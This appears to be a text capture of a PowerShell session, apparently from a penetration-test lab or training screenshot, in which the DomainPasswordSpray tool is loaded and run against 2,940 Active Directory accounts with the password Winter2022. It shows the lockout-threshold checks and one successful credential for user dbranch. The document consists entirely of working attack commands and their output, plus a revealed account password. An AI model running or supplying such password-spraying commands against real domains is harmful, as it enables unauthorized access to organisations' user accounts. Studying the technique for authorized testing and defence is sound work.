 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd ../../
PS C:\> cd .\Tools\
PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 3:13 AM
[*] Writing successes to spray_success
[*] SUCCESS! User:dbranch Password:Winter2022
218 of 2940 users tested